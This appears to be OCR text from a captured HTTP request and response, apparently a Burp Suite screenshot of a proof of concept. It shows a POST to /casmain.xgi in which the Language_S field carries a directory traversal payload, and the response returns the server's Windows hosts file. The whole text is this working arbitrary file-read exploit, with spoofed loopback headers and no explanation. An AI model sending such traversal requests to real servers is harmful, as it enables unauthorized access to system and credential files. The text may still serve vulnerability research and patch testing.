 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /casmain.xgi HTTP/1.1
2 Host:
3
4 Cache-Control: max-age=0
5
6 Origin:
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.101 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
11 gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Cookie: PHPSESSID=923b86fa90ce1e14c82d4e36d1adc528; CookieLanguageName=ZH-CN
14 x-forwarded-for: 127.0.0.1
15 x-originating-ip: 127.0.0.1
16 x-remote-ip: 127.0.0.1
17 x-remote-addr: 127.0.0.1
18 Connection: close
19
20 Language_S=../../../../windows/system32/drivers/etc/hosts
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Jun 2021 05:01:10 GMT
3 Server: Apache/2.2.8 (Win32) PHP/5.2.6
4 X-Powered-By: PHP/5.2.6
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html
10 Content-Length: 14163
11
12 # Copyright (c) 1993-2009 Microsoft Corp.
13 #
14 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
15 #
16 # This file contains the mappings of IP addresses to host names. Each
17 # entry should be kept on an individual line. The IP address should
18 # be placed in the first column followed by the corresponding host name.
19 # The IP address and the host name should be separated by at least one
20 # space.
21 #
22 # Additionally, comments (such as these) may be inserted on individual
23 # lines or following the machine name denoted by a '#' symbol.
24 #
25 # For example:
26 #
27 #
28 #
29
30 # localhost name resolution is handled within DNS itself.
31 # 127.0.0.1 localhost
32 # ::1 localhost
33 <html xmlns='http://www.w3.org/1999/xhtml'>
34 <head>